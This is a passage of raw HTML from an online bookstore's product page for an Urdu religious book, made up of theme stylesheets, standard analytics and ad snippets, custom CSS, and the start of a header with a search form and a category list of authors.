<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/21006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=21006' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fakhbar-ul-aulia-%25d8%25a7%25d8%25ae%25d8%25a8%25d8%25a7%25d8%25b1%25d9%258f-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2588%25d9%2584%25db%258c%25d8%25a7%25d8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fakhbar-ul-aulia-%25d8%25a7%25d8%25ae%25d8%25a8%25d8%25a7%25d8%25b1%25d9%258f-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2588%25d9%2584%25db%258c%25d8%25a7%25d8%25a1%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-21006 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
